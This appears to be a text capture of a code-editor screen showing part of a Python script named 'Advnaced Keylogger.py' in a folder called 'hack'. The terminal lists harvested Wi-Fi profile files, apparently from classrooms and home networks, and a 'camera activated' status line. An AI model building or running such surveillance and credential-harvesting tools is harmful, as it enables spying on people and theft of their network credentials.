 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
Caméra activée
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7